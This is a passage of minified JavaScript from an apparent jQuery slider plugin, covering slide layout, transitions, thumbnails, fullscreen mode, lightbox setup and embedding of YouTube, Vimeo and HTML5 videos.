(r.find(".slide .thumbnail").parent("a").remove(),r.find(".slide .thumbnail").remove());J=t.length;Da();b={type:"sliderInit"};d.isFunction(a.settings.sliderInit)&&a.settings.sliderInit.call(this,b)}function Da(){k.addClass(a.settings.skin).css({width:a.settings.width,height:a.settings.height}).focus(function(){Ea=!0;k.addClass("focus")}).blur(function(){Ea=!1;k.hasClass("focus")&&k.removeClass("focus")});K=d('<div class="slider-main"></div>').appendTo(k);"chrome"===P||"safari"===P?k.addClass("webkit"):
k.addClass(P);"msie"===P&&(6===parseInt(ga,10)?k.addClass("ie6"):7===parseInt(ga,10)?k.addClass("ie7"):8===parseInt(ga,10)?k.addClass("ie8"):9===parseInt(ga,10)&&k.addClass("ie9"));p=d('<div class="slide-wrapper"></div>').append(r).appendTo(K).hover(function(){aa=!0;if(a.settings.timerAnimation&&a.settings.timerToggle&&"stopped"!==R&&!S){var b=k.find(".timer-animation");v?b.show():b.stop().animate({opacity:1},a.settings.timerFadeDuration)}Fa&&a.settings.lightboxIconToggle&&(b=p.find(".lightbox-icon"),
v?b.css("filter",""):b.stop().animate({opacity:1},a.settings.lightboxIconFadeDuration));a.settings.pauseSlideshowOnHover&&!I&&la();pa&&a.settings.captionToggle&&ub();a.settings.slideArrows&&a.settings.slideArrowsToggle&&(v?k.find(".slide-arrows a").stop().show():k.find(".slide-arrows a").stop().animate({opacity:1},a.settings.slideArrowsShowDuration));a.settings.slideshowControls&&a.settings.slideshowControlsToggle&&(v?k.find(".slideshow-controls").stop().show():k.find(".slideshow-controls").stop().animate({opacity:1},
a.settings.slideshowControlsShowDuration));a.settings.autoToggle&&vb()},function(){aa=!1;a.settings.autoToggle&&wb();if(a.settings.timerAnimation&&a.settings.timerToggle&&"stopped"!==R&&!S){var b=k.find(".timer-animation");v?b.hide():b.stop().animate({opacity:0},a.settings.timerFadeDuration)}Fa&&a.settings.lightboxIconToggle&&(b=p.find(".lightbox-icon"),v?b.css("opacity",0):b.stop().animate({opacity:0},a.settings.lightboxIconFadeDuration));!a.settings.pauseSlideshowOnHover||ua||jb||I||va();pa&&a.settings.captionToggle&&
kb();a.settings.slideArrows&&a.settings.slideArrowsToggle&&(v?k.find(".slide-arrows a").stop().hide():k.find(".slide-arrows a").stop().animate({opacity:0},a.settings.slideArrowsHideDuration));a.settings.slideshowControls&&a.settings.slideshowControlsToggle&&(v?k.find(".slideshow-controls").stop().hide():k.find(".slideshow-controls").stop().animate({opacity:0},a.settings.slideshowControlsHideDuration))});a.settings.border||p.css("border","none");a.settings.glow||p.css({"box-shadow":"none","-moz-box-shadow":"none",
"-webkit-box-shadow":"none"});"swipe"===a.settings.effectType&&d('<div class="swipeable-container"></div>').appendTo(p).append(r);r.find(".slide").each(function(a){var b=d(this),c=b.find("img.image"),b=b.find(".caption"),f=t[a],g=f.properties;c.length&&(c.data("index",a),f.imagePath=c.attr("src"));b.length&&(a=parseFloat(g.captionBackgroundOpacity),c=g.captionBackgroundColor,g=d('<div class="caption-container"></div>').appendTo(b.parent()),g=d('<div class="wrapper"></div>').appendTo(g),d('<div class="background"></div>').css({opacity:a,
"background-color":c}).appendTo(g),b.appendTo(g))});r.find(".layer.static").each(function(){var a=d(this),b=a.data();"undefined"!==typeof b.width&&a.css("width",b.width);"undefined"!==typeof b.height&&a.css("height",b.height);"undefined"!==typeof b.depth&&a.css("z-index",b.depth);var c=b.position?b.position.toLowerCase():"topleft",f=-1!==c.indexOf("right")?"right":"left",c=-1!==c.indexOf("bottom")?"bottom":"top";"undefined"!==typeof b.horizontal?"left"===b.horizontal&&"left"===f||"right"===b.horizontal&&
"right"===f?a.css(f,0):"right"===b.horizontal&&"left"===f||"left"===b.horizontal&&"right"===f?(a.css("margin-"+f,-a.outerWidth(!1)),a.css(f,"100%")):"center"===b.horizontal?(a.css("margin-"+f,.5*-a.outerWidth(!1)),a.css(f,"50%")):a.css(f,b.horizontal):a.css(f,0);"undefined"!==typeof b.vertical?"top"===b.vertical&&"top"===c||"bottom"===b.vertical&&"bottom"===c?a.css(c,0):"bottom"===b.vertical&&"top"===c||"top"===b.vertical&&"bottom"===c?(a.css("margin-"+c,-a.outerHeight(!1)),a.css(c,"100%")):"center"===
b.vertical?(a.css("margin-"+c,.5*-a.outerHeight(!1)),a.css(c,"50%")):a.css(c,b.vertical):a.css(c,0);a.css("visibility","inherit").addClass("init")});r.find("video").each(function(){var a=d(this),b=a.parent();if(Ga){var c=a[0].outerHTML;a.remove();b.html(c);a=b.find("video");a[0].load()}a.hasClass("video-js")&&(window.videojs||window.VideoJS)(a.attr("id"),a.data("video"))});r.find(".jw-player").length&&r.find(".jw-player").each(function(b){video=d(this);jwPlayerArgs={};jwPlayerModes=[];flashModeSources=
[];html5ModeSources=[];sources=[];video.find(".source").each(function(){var a=d(this);a.data("quality")?jwPlayerArgs.plugins={"hd-2":{file:a.data("file")}}:sources.push(d(this).data())});sources.length&&(1===sources.length?jwPlayerArgs.file=sources[0].file:jwPlayerArgs.levels=sources,video.data("provider")&&(jwPlayerArgs.provider=video.data("provider")),video.data("streamer")&&(jwPlayerArgs.streamer=video.data("streamer")));video.data("width")&&(jwPlayerArgs.width=video.data("width"));video.data("height")&&
(jwPlayerArgs.height=video.data("height"));video.data("image")&&(jwPlayerArgs.image=video.data("image"));video.data("poster")&&(jwPlayerArgs.image=video.data("poster"));video.attr("data-dock")&&(jwPlayerArgs.dock="true"===video.attr("data-dock")?!0:!1);a.settings.jwPlayerSkin&&(jwPlayerArgs.skin=a.settings.jwPlayerSkin);a.settings.jwPlayerPlugins&&(jwPlayerArgs.plugins=a.settings.jwPlayerPlugins[b]||a.settings.jwPlayerPlugins);video.data("sharing")&&(jwPlayerArgs.plugins||(jwPlayerArgs.plugins={}),
jwPlayerArgs.plugins["sharing-2"]={link:video.data("sharing")});jwplayer(video.attr("id")).setup(jwPlayerArgs)});r.find("video.sublime-video").length&&window.sublimevideo&&sublimevideo.ready(function(){r.find("video.sublime-video").each(function(){sublimevideo.prepare(d(this).attr("id"))})});r.find("a.video").length&&r.find("a.video").each(function(){var b=d(this),c=b.children("img").attr("width"),w=b.children("img").attr("height");d(this).parent();var f=d("<a></a>").addClass("video-play-button").appendTo(b).click(function(a){a.preventDefault()});
b.click(function(g){g.preventDefault();f.fadeOut(300);g=b.attr("href");var q;if(-1!==g.indexOf("youtube")||-1!==g.indexOf("youtu.be")){q=/(\?|&)v\=([^&]*)(&|$)/;q=g.match(q);var m=q[2],y="http://www.youtube.com/embed/"+m+"?enablejsapi=1&wmode=opaque&autoplay=1";g=g.split("?")[1].split("&");d.each(g,function(a,b){-1===b.indexOf(m)&&(y+="&"+b)});q=d("<iframe></iframe>").attr("src",y).attr("width",c).attr("height",w).attr("class",b.attr("class")).attr("frameborder",0).insertBefore(b)}else if(-1!==g.indexOf("vimeo")){q=
/http:\/\/(www\.)?vimeo.com\/(\d+)/;q=g.match(q);m=q[2];y="http://player.vimeo.com/video/"+m+"?api=1&autoplay=1";if(g=g.split("?")[1])g=g.split("&"),d.each(g,function(a,b){-1===b.indexOf(m)&&(y+="&"+b)});q=d("<iframe></iframe>").attr("src",y).attr("width",c).attr("height",w).attr("class",b.attr("class")).attr("frameborder",0).insertBefore(b)}b.addClass("video-hidden-image");"stopSlideshow"!==a.settings.videoPlayAction||I?"pauseSlideshow"!==a.settings.videoPlayAction||I||la():Ha();"removeVideo"===
a.settings.leaveVideoAction||Ga||"msie"===P&&7>=parseInt(ga,10)?$=q:xb()})});wa=a.settings.slideStart;var b=window.location.hash;if(b){var b=b.substring(1),c=b.split("-"),c=parseInt(c.pop(),10),b=b.slice(0,-c.toString().length-1);k.attr("id")===b&&0<=c&&c<=J-1&&(wa=c)}a.settings.slideArrows&&ba();a.settings.slideButtons&&Ia();a.settings.shadow&&Sb();"scroller"!==a.settings.thumbnailType&&"tooltipAndScroller"!==a.settings.thumbnailType||Tb();a.settings.slideshowControls&&Ja();a.settings.keyboardNavigation&&
xa();a.settings.fullscreenControls&&!Ga&&"msie"!==P&&X();k.find("a[rel^='slider-lightbox']").length&&(ya=k.find("a[rel^='slider-lightbox']").prettyPhoto({social_tools:"",deeplinking:!1,overlay_gallery:!1,theme:a.settings.lightboxTheme,opacity:a.settings.lightboxOpacity,autoplay_slideshow:a.settings.lightboxAutoplay,slideshow:a.settings.lightboxAutoplayDelay,autoplay:a.settings.lightboxVideoAutoplay,allow_resize:a.settings.ligthboxAllowResize,openLightbox:function(){ua||(ua=!0,k.blur(),I||la())},callback:function(){ua&&
(ua=!1,k.focus(),I||va())}}));(("scroller"===a.settings.thumbnailType||"tooltipAndScroller"===a.settings.thumbnailType)&&(a.settings.thumbnailMouseScroll||a.settings.thumbnailTooltip||a.settings.thumbnailScrollbar)||a.settings.autoToggle)&&d(document).bind("mousemove",function(a){ha=a.pageX;ia=a.pageY;lb=ha+ia});if(a.settings.disableRightClick)k.on("contextmenu","img, .thumbnail-scroller .thumbnail",function(a){return!1});ja="none";ca();ma(wa);d(window).resize(ca)}function ca(){var b=0,c=0;a.settings.responsive&&
(k.css({width:"100%",maxWidth:a.settings.width,maxHeight:a.settings.height}),-1===a.settings.aspectRatio&&(a.settings.aspectRatio=a.settings.width/a.settings.height));-1!==a.settings.aspectRatio&&k.css("height",k.width()/a.settings.aspectRatio);if("scroller"===a.settings.thumbnailType||"tooltipAndScroller"===a.settings.thumbnailType)a.settings.fullscreenThumbnailScrollerOverlay&&"on"===qa?"horizontal"===a.settings.thumbnailOrientation?K.css("height",k.height()):"vertical"===a.settings.thumbnailOrientation&&
K.css("width",k.width()):a.settings.thumbnailScrollerOverlay||("horizontal"===a.settings.thumbnailOrientation?K.css("height",k.height()-n.outerHeight(!0)):"vertical"===a.settings.thumbnailOrientation&&K.css("width",k.width()-n.outerWidth(!0)));if(a.settings.shadow){var e=K.find(".shadow");if("on"===qa&&!a.settings.fullscreenShadow||400>K.width())e.css("display","none");else{e.css("display","block");var h=e.find(".shadow-middle"),w=e.find(".shadow-left").width()+e.find(".shadow-right").width(),f=parseInt(e.css("height"),
10)+parseInt(e.css("margin-top"),10);e.css("width",K.width());h.css("width",e.width()-w);b=f>b?f:b}}a.settings.slideButtons&&(e=K.find(".slide-buttons"),f=e.find("buttons-middle"),h=f.find("buttons-inner"),w=parseInt(e.css("height"),10)+parseInt(e.css("margin-top"),10),e.css("left",0),a.settings.slideButtonsCenter&&(f=(f.width()-h.width())/2,h.css("left",f)),a.settings.slideButtonsContainerCenter&&(f=(K.width()-e.width())/2,e.css("left",f)),"on"!==qa||a.settings.fullscreenSlideButtons?(e.css("display",
"block"),b=w>b?w:b):e.css("display","none"));yb=b;b+=parseInt(p.css("border-top-width"),10)+parseInt(p.css("border-bottom-width"),10);c+=parseInt(p.css("border-left-width"),10)+parseInt(p.css("border-right-width"),10);p.css({height:K.height()-b,width:K.width()-c});zb=p.width();Ab=p.height();r.find(".slide").each(function(b){var c=d(this),f=c.find("img.image"),e=t[b].properties.alignType;f.length&&(f.data("loaded")?G(f,e):(f.css("visibility","hidden"),f.sliderImagesLoaded(function(a,b,c){b.length&&
(f.css("visibility",""),G(f,e))})));if("swipe"===a.settings.effectType){var w=-1!==m?m:wa;"horizontal"===a.settings.swipeOrientation?(r.css("left",-w*(r.width()+a.settings.swipeSlideDistance)),c.css("left",b*(r.width()+a.settings.swipeSlideDistance))):"vertical"===a.settings.swipeOrientation&&(r.css("top",-w*(r.height()+a.settings.swipeSlideDistance)),c.css("top",b*(r.height()+a.settings.swipeSlideDistance)))}});"tooltipAndScroller"!==a.settings.thumbnailType&&"scroller"!==a.settings.thumbnailType||
"proportionalFit"===a.settings.scaleType||(mb(),Ka(),a.settings.thumbnailMouseScroll&&La());b={type:"doSliderLayout"};d.isFunction(a.settings.doSliderLayout)&&a.settings.doSliderLayout.call(this,b)}function G(b,c){b.data("loaded")||(b.data("loaded",!0),b.data("width",b.width()),b.data("height",b.height()));a.settings.allowScaleUp||b.css({maxWidth:b.data("width"),maxHeight:b.data("height")});switch(a.settings.scaleType){case "exactFit":b.css({width:"100%",height:"100%"});break;case "insideFit":b.width()/
b.height()>=p.width()/p.height()?b.css({width:"100%",height:"auto"}):b.css({width:"auto",height:"100%"});break;case "outsideFit":b.width()/b.height()<=p.width()/p.height()?b.css({width:"100%",height:"auto"}):b.css({width:"auto",height:"100%"});break;case "proportionalFit":if(b.data("index")===m&&b.data("loaded")&&(p.css("width",zb),p.css("height",Ab),b.css({width:"100%",height:"auto"}),p.css("height",b.height()),K.css("height",p.outerHeight(!0)+yb),"scroller"===a.settings.thumbnailType||"tooltipAndScroller"===
a.settings.thumbnailType?("horizontal"!==a.settings.thumbnailOrientation||a.settings.thumbnailScrollerOverlay?k.css("height",K.height()):k.css("height",K.height()+n.outerHeight(!0)),mb(),Ka(),a.settings.thumbnailMouseScroll&&La()):k.css("height",K.height()),-1!==B)){var e=u[B].find("img.image"),h=t[B].properties.alignType;e.length&&Va(e,h)}}Va(b,c)}function Va(a,c){var e=a.width(),h=a.height();switch(c){case "leftTop":a.css({left:0,top:0});break;case "leftCenter":a.css({left:0,top:"50%","margin-top":.5*
-h});break;case "leftBottom":a.css({left:0,bottom:0});break;case "centerTop":a.css({left:"50%",top:0,"margin-left":.5*-e});break;case "centerCenter":a.css({left:"50%",top:"50%","margin-left":.5*-e,"margin-top":.5*-h});break;case "centerBottom":a.css({left:"50%",bottom:0,"margin-left":.5*-e});break;case "rightTop":a.css({right:0,top:0});break;case "rightCenter":a.css({right:0,top:"50%","margin-top":.5*-h});break;case "rightBottom":a.css({right:0,bottom:0});break;case "default":a.css({left:"50%",top:"50%",
"margin-left":.5*-e,"margin-top":.5*-h})}}function ba(){var b=d('<div class="slide-arrows"></div>').appendTo(p),c=d('<a class="previous"></a>').appendTo(b).click(function(){ja="previousButton";ra()}),b=d('<a class="next"></a>').appendTo(b).click(function(){ja="nextButton";na()});a.settings.slideArrowsToggle&&(v?(c.hide(),b.hide()):(c.css("opacity",0),b.css("opacity",0)))}function Ja(){var b=d('<div class="slideshow-controls"></div>').appendTo(p),c=a.settings.slideshow?"pause":"play";R=a.settings.slideshow?
"playing":"stopped";b.addClass(c).click(function(){"playing"===R||"paused"===R?Wa():"stopped"===R&&Bb()});a.settings.slideshowControlsToggle&&(v?b.hide():b.css("opacity",0))}function Ia(){var b=J,c=d('<div class="slide-buttons"></div>').appendTo(K);d('<div class="left"></div>').appendTo(c);var e=d('<div class="middle"></div>').appendTo(c);d('<div class="right"></div>').appendTo(c);for(var e=d('<div class="buttons-inner"></div>').appendTo(e),h=0;h<b;h++){var w=d('<a rel="'+h+'"></a>').appendTo(e);
a.settings.slideButtonsNumber&&d('<div class="number">'+(h+1)+"</div>").appendTo(w);w.hover(function(){var a=parseInt(d(this).attr("rel"),10);d(this).hasClass("select")||d(this).addClass("over");"tooltip"!==t[a].properties.thumbnailType&&"tooltipAndScroller"!==t[a].properties.thumbnailType||Ub(a)},function(){var a=parseInt(d(this).attr("rel"),10);d(this).hasClass("select")||d(this).removeClass("over");"tooltip"!==t[a].properties.thumbnailType&&"tooltipAndScroller"!==t[a].properties.thumbnailType||
Ca()});w.click(function(){ja="button";ma(parseInt(d(this).attr("rel"),10))})}a.settings.slideButtonsToggle&&(v?c.hide():c.css("opacity",0),k.hover(function(){v?c.show():c.stop().animate({opacity:1},a.settings.slideButtonsShowDuration)},function(){v?c.hide():c.stop().animate({opacity:0},a.settings.slideButtonsHideDuration)}))}function xa(){d(document).keydown(function(b){37===b.which&&(a.settings.keyboardNavigationOnFocusOnly&&Ea||!a.settings.keyboardNavigationOnFocusOnly)?ra():39===b.which&&(a.settings.keyboardNavigationOnFocusOnly&&
Ea||!a.settings.keyboardNavigationOnFocusOnly)?na():13===b.which&&Ea&&u[m].children("a").length&&u[m].children("a").not(".thumbnail")[0].click()})}function X(){var b=d('<div class="full-screen-controls"></div>').appendTo(p);b.click(function(){"off"===qa?L.requestFullScreen?L.requestFullScreen():L.mozRequestFullScreen?L.mozRequestFullScreen():L.webkitRequestFullScreen&&L.webkitRequestFullScreen():"on"===qa&&(document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():
document.webkitCancelFullScreen&&document.webkitCancelFullScreen())});document.addEventListener("fullscreenchange",C);document.addEventListener("mozfullscreenchange",C);document.addEventListener("webkitfullscreenchange",C);a.settings.fullscreenControlsToggle&&!aa?b.css("opacity",0):v||b.css({opacity:0}).stop().animate({opacity:1},a.settings.fullscreenIconHideDuration);a.settings.fullscreenControlsToggle&&p.hover(function(){v?b.css("filter",""):b.stop().animate({opacity:1},a.settings.fullscreenIconShowDuration)},
function(){v?b.css("opacity",0):b.stop().animate({opacity:0},a.settings.fullscreenIconHideDuration)})}function C(){qa=document.fullscreen||document.mozFullScreen||document.webkitIsFullScreen?"on":"off";"on"===qa?(k.css({width:"100%",height:"100%"}).addClass("fullscreen"),n&&a.settings.fullscreenThumbnailScrollerOverlay&&n.addClass("overlay")):(k.css({width:a.settings.width,height:a.settings.height}).removeClass("fullscreen"),n&&a.settings.fullscreenThumbnailScrollerOverlay&&n.removeClass("overlay"));
ca()}function Sb(){var a=d('<div class="shadow"></div>').appendTo(K);d('<div class="shadow-left"></div>').appendTo(a);d('<div class="shadow-middle"></div>').appendTo(a);d('<div class="shadow-right"></div>').appendTo(a)}function Ub(b){if(t[b].thumbnail){var c=t[b].thumbnail.hasClass("thumbnail")&&!t[b].thumbnail.is("img"),e=d('<div class="thumbnail-wrapper"></div>').appendTo(k.find(".buttons-inner")),h;if(c)h=t[b].thumbnail.clone(),h.addClass("thumbnail-content").css({width:a.settings.thumbnailWidth,
height:a.settings.thumbnailHeight}).attr("data-index",b).appendTo(e);else{var c=t[b].thumbnail.is("a")?t[b].thumbnail.find("img"):t[b].thumbnail,w=c.attr("src"),f=c.attr("alt");h=d('<div class="thumbnail"></div>').css({width:a.settings.thumbnailWidth,height:a.settings.thumbnailHeight}).appendTo(e);if(f){var c=d('<div class="caption"></div>').appendTo(h),g=d('<div class="background"></div>').appendTo(c),f=d('<div class="content">'+f+"</div>").appendTo(c);g.css("opacity");c.css("height",f.outerHeight(!0));
"top"===a.settings.thumbnailCaptionPosition?c.css("top",0):c.css("bottom",0)}d("<img/>").load(function(){h.css("background-image",'url("'+w+'")')}).attr("src",w)}e.css({width:h.outerWidth(!1),height:h.outerHeight(!1)});c=k.find(".buttons-inner a").eq(b);b=c.position().left-(e.outerWidth(!0)-c.width())/2;c=c.position().top-e.outerHeight(!0);v&&e.find("*").not(".background").css("filter","inherit");e.css({left:b,top:c-a.settings.thumbnailSlideAmount,opacity:0});v?(e.animate({top:c,opacity:1},a.settings.thumbnailSlideDuration,
a.settings.thumbnailSlideEasing),e.find(".caption .background").animate({opacity:1},a.settings.thumbnailSlideDuration)):e.animate({top:c,opacity:1},a.settings.thumbnailSlideDuration,a.settings.thumbnailSlideEasing)}}function Ca(){var b=k.find(".buttons-inner .thumbnail-wrapper");if(b.length){var c=b.find(".background");v&&c.animate({opacity:0},a.settings.thumbnailSlideDuration);b.animate({top:b.position().top-a.settings.thumbnailSlideAmount,opacity:0},a.settings.thumbnailSlideDuration,a.settings.thumbnailSlideEasing,
function(){b.remove()})}}function ma(b){if(b!==m){if(S||Xa)if(a.settings.overrideTransition)switch(Cb){case "slide":u[m].stop(!1,!0);break;case "fade":u[m].stop(!1,!0);-1!==B&&u[B].stop(!1,!0).css("visibility","");break;case "slice":sa.find(".slice").each(function(){clearTimeout(d(this).data("delay"));d(this).stop().remove()}),sa.remove(),-1!==B&&u[B].css("visibility",""),u[m].css("visibility","visible"),Q()}else if("swipe"!==a.settings.effectType)return;a.settings.slideshow&&Ha();if(Fa){Fa=!1;var c=
p.find(".lightbox-icon");v?c.remove():c.stop().animate({opacity:0},a.settings.lightboxIconFadeDuration,function(){c.remove()})}if($){jb=!1;var e=u[m].find(".video-hidden-image");("removeVideo"===a.settings.leaveVideoAction||Ga||"msie"===P&&7>=parseInt(ga,10))&&e.length?(e=u[m].find(".video-hidden-image"),e.removeClass("video-hidden-image"),$.remove(),e.find(".video-play-button").show()):$.leaveVideo();$=null}S=!0;B=m;m=b;-1!==B&&(u[B].removeClass("active"),u[B].addClass("transition"));u[m].addClass("active");
"swipe"===a.settings.effectType?r.find(".slide").addClass("transition"):u[m].addClass("transition");m!==oa&&pa&&"swipe"!==a.settings.effectType&&(pa=!1,kb(),Ma&&clearTimeout(Ma));var e=t[b],h=u[b].find("img.image");if(e.lazyImage&&!e.lazyImageLoaded){var w=d('<img class="image"/>').attr("src",t[b].lazyImage);h.attr("alt")&&w.attr("alt",h.attr("alt"));h.attr("title")&&w.attr("title",h.attr("title"));w.data("index",b);h.length?(w.prependTo(h.parent()),h.remove()):w.prependTo(u[b]);h=w;e.imagePath=h.attr("src");
e.lazyImageLoaded=!0}if(!h.length||h.data("loaded")&&"proportionalFit"!==a.settings.scaleType)nb();else{Xa=!0;var f=e.properties.alignType;"swipe"===a.settings.effectType?(h.css("visibility","hidden"),Db(u[h.data("index")]),h.sliderImagesLoaded(function(a,b,c){b.length&&G(h,f);h.css("visibility","");u[h.data("index")].find(".preloader").stop().remove();m===h.data("index")&&(Xa=!1)}),nb()):(Db(p),h.sliderImagesLoaded(function(a,b,c){b.length&&G(h,f);m===h.data("index")&&(p.find(".preloader").stop().remove(),
nb(),Xa=!1)}))}a.settings.slideButtons&&(w=k.find(".buttons-inner"),w.find(".select").removeClass("select"),w.find("a").eq(b).attr("class","select"));if("scroller"===a.settings.thumbnailType||"tooltipAndScroller"===a.settings.thumbnailType)n.find(".thumbnail.select").removeClass("select"),n.find(".thumbnail[data-index="+b+"]").removeClass("over").addClass("select"),a.settings.thumbnailSync&&!ob&&(b=Math.floor(b/(da*E)),b!==H&&T(b));b={type:"slideOpen",index:m,data:e};d.isFunction(a.settings.slideOpen)&&
a.settings.slideOpen.call(this,b)}}function na(){ma(m===J-1?0:m+1)}function ra(){ma(0===m?J-1:m-1)}function Vb(a){if(!(1>=J)){a=a===J-1?0:a+1;var c=t[a];if(c.lazyImage&&!c.lazyImageLoaded){var e=u[a].find("img.image"),h=d('<img class="image"/>').attr("src",c.lazyImage),w=c.properties.alignType;e.attr("alt")&&h.attr("alt",e.attr("alt"));e.attr("title")&&h.attr("title",e.attr("title"));h.data("index",a);e.length?(h.prependTo(e.parent()),e.remove()):h.prependTo(u[a]);e=h;c.lazyImageLoaded=!0;c.imagePath=
e.attr("src");e.sliderImagesLoaded(function(a,b,c){b.length&&G(e,w)})}}}function Db(a){if(!a.find(".preloader").length){var c=d('<div class="preloader"></div>').hide().appendTo(a),e=.5*(a.outerWidth(!0)-c.width());a=.5*(a.outerHeight(!0)-c.height());c.fadeIn(300);c.css({left:e,top:a})}}function U(a){a.preventDefault()}function nb(){var b=t[m].properties.effectType;!a.settings.initialEffect&&Eb&&(b="none",Eb=!1);"swipe"===a.settings.effectType?b="swipe":"random"===b&&(b=za(["slice","slide","fade"]));
Cb=b;var c=t[m];u[m].hover(function(){var b={type:"slideMouseOver",index:m,data:c};d.isFunction(a.settings.slideMouseOver)&&a.settings.slideMouseOver.call(this,b)},function(){var b={type:"slideMouseOut",index:m,data:c};d.isFunction(a.settings.slideMouseOut)&&a.settings.slideMouseOut.call(this,b)}).click(function(){var b={type:"slideClick",index:m,data:c};d.isFunction(a.settings.slideClick)&&a.settings.slideClick.call(this,b)});var e={type:"transitionStart",index:m,data:t[m]};d.isFunction(a.settings.transitionStart)&&
a.settings.transitionStart.call(this,e);switch(b){case "none":Wb();break;case "fade":Fb();break;case "slide":Xb();break;case "swipe":Yb();break;case "slice":Zb();break;default:Fb()}}function Q(){var b=t[m],c=parseInt(b.properties.captionDelay,10);S=!1;a.settings.slideshow&&"stopped"!==R&&(a.settings.slideshowLoop||m!==J-1?(Ya(),(a.settings.pauseSlideshowOnHover&&aa||I)&&la()):Wa());p.find(".transition").removeClass("transition");m!==oa&&(pa&&"swipe"===a.settings.effectType&&(pa=!1,kb(),Ma&&clearTimeout(Ma)),
b.caption?(pa=!0,Ma=setTimeout(function(){(!a.settings.captionToggle||a.settings.captionToggle&&aa)&&ub()},c)):oa=-1);a.settings.preloadNearbyImages&&Vb(m);var e=u[m].children('a[rel^="slider-lightbox"]');if(e.length&&a.settings.lightboxIcon){Fa=!0;var c=e.attr("href"),h,c=-1!==c.indexOf("iframe=true")||-1!==c.indexOf("ajax=true")||-1!==c.indexOf("custom=true")?"link":-1!==c.indexOf("youtube.com")||-1!==c.indexOf("youtu.be")||-1!==c.indexOf("vimeo.com")||-1!==c.indexOf(".mp4")||-1!==c.indexOf(".ogv")?
"video":"image";h=d('<div class="lightbox-icon"></div>').appendTo(p);"video"===c?h.addClass("play"):"link"===c?h.addClass("hyperlink"):"image"===c&&h.addClass("magnifying");a.settings.lightboxIconToggle&&!aa?h.css("opacity",0):v||h.css({opacity:0}).stop().animate({opacity:1},a.settings.lightboxIconFadeDuration);h.click(function(){"swipe"===a.settings.effectType&&e.unbind("click.prettyphoto").bind("click.prettyphoto",{instance:ya},d.prettyPhoto.initialize);e.trigger("click")})}-1!==B&&u[B].children(".layer").not(".static").each(function(){d(this).css("visibility",
"").removeClass("init")});u[m].children(".layer").not(".static, .init").each(function(){var a=d(this),b=a.data(),c={},e={};"undefined"!==typeof b.width&&a.css("width",b.width);"undefined"!==typeof b.height&&a.css("height",b.height);"undefined"!==typeof b.depth&&a.css("z-index",b.depth);var h=b.position?b.position.toLowerCase():"topleft",y=-1!==h.indexOf("right")?"right":"left",x=-1!==h.indexOf("bottom")?"bottom":"top";"undefined"!==typeof b.horizontal?"left"===b.horizontal&&"left"===y||"right"===
b.horizontal&&"right"===y?a.css(y,0):"right"===b.horizontal&&"left"===y||"left"===b.horizontal&&"right"===y?(a.css("margin-"+y,-a.outerWidth(!1)),a.css(y,"100%")):"center"===b.horizontal?(a.css("margin-"+y,.5*-a.outerWidth(!1)),a.css(y,"50%")):a.css(y,b.horizontal):a.css(y,0);"undefined"!==typeof b.vertical?"top"===b.vertical&&"top"===x||"bottom"===b.vertical&&"bottom"===x?a.css(x,0):"bottom"===b.vertical&&"top"===x||"top"===b.vertical&&"bottom"===x?(a.css("margin-"+x,-a.outerHeight(!1)),a.css(x,
"100%")):"center"===b.vertical?(a.css("margin-"+x,.5*-a.outerHeight(!1)),a.css(x,"50%")):a.css(x,b.vertical):a.css(x,0);"left"===y&&-1!==a.css("left").indexOf("%")&&a.css("left",a.position().left);"top"===x&&-1!==a.css("top").indexOf("%")&&a.css("top",a.position().top);var h=parseInt(a.css(y),10),m=parseInt(a.css(x),10);c[y]=h;c[x]=m;c.opacity=1;e.opacity=0;if("undefined"!==typeof b.transition){var s="undefined"!==typeof b.offset?b.offset:50;"left"===b.transition?e[y]=h+("left"===y?s:-s):"right"===
b.transition?e[y]=h+("left"===y?-s:s):"up"===b.transition?e[x]=m+("top"===x?s:-s):"down"===b.transition&&(e[x]=m+("top"===x?-s:s))}"msie"===P&&7>=parseInt(ga,10)?a.css("visibility","inherit").css(c):a.addClass("init").delay(b.delay).css(e).css("visibility","inherit").animate(c,b.duration,b.easing,function(){b.horizontal&&("left"===b.horizontal&&"left"===y||"right"===b.horizontal&&"right"===y?a.css(y,0):"right"===b.horizontal&&"left"===y||"left"===b.horizontal&&"right"===y?(a.css("margin-"+y,-a.outerWidth(!1)),
a.css(y,"100%")):"center"===b.horizontal?(a.css("margin-"+y,.5*-a.outerWidth(!1)),a.css(y,"50%")):a.css(y,b.horizontal));b.vertical&&("top"===b.vertical&&"top"===x||"bottom"===b.vertical&&"bottom"===x?a.css(x,0):"bottom"===b.vertical&&"top"===x||"top"===b.vertical&&"bottom"===x?(a.css("margin-"+x,-a.outerHeight(!1)),a.css(x,"100%")):"center"===b.vertical?(a.css("margin-"+x,.5*-a.outerHeight(!1)),a.css(x,"50%")):a.css(x,b.vertical))})});xb();"playVideo"===a.settings.reachVideoAction&&(c=u[m].find("a.video"),
c.length&&c.trigger("click"));b={type:"transitionComplete",index:m,data:b};d.isFunction(a.settings.transitionComplete)&&a.settings.transitionComplete.call(this,b)}function xb(){if(d.fn.videoController){var b,c;if(u[m].find("iframe").length){var e=u[m].find("iframe"),h=e.attr("src");-1!==h.indexOf("enablejsapi=1")?(b=e,c="youtube-video"):-1!==h.indexOf("api=1")&&(b=e,c="vimeo-video")}else-1!==u[m].html().indexOf("jw-player")||-1!==u[m].html().indexOf("jwplayer")?(b=u[m].find("[id^=video]").first(),
c="jw-player-video"):u[m].find(".video-js").length?(b=u[m].find(".video-js").first(),c="html5-video-js"):u[m].find(".sublime-video").length?(b=u[m].find(".sublime-video").first(),c="html5-sublime-video"):u[m].find("video").length&&(b=u[m].find("video").first(),c="html5-video");b&&(t[m].videoInstance?$=t[m].videoInstance:($=b.videoController({videoType:c,reachVideoAction:a.settings.reachVideoAction,leaveVideoAction:a.settings.leaveVideoAction,start:function(){"stopSlideshow"!==a.settings.videoPlayAction||
I?"pauseSlideshow"!==a.settings.videoPlayAction||I||la():Ha()},play:function(){jb=!0;"stopSlideshow"!==a.settings.videoPlayAction||I?"pauseSlideshow"!==a.settings.videoPlayAction||I||la():Ha();var b={type:"videoPlay"};d.isFunction(a.settings.videoPlay)&&a.settings.videoPlay.call(this,b)},pause:function(){"startSlideshow"!==a.settings.videoPauseAction||I?"resumeSlideshow"!==a.settings.videoPauseAction||I||va():Ya();var b={type:"videoPause"};d.isFunction(a.settings.videoPause)&&a.settings.videoPause.call(this,
